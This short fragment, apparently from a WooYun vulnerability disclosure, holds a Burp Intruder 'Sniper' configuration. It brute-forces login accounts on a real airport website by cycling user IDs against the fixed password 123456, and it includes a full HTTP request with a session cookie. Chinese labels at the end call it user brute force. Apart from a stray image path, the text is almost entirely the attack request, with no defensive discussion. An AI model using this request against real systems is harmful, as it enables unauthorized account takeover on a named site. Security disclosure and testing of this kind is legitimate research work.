 Attack type: Sniper
GET /userInfoAction.do?reqCode=userLogin&web=true&type=1&userId=§123§&password=123456 HTTP/1.1
Host: www.jxairport.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.jxairport.com/visit.do?method=insertVisitaa
Cookie: JSESSIONID=89EA9109A266602388098624450024CB
Connection: keep-alive
密码123456
用户爆破
www.wooyun.org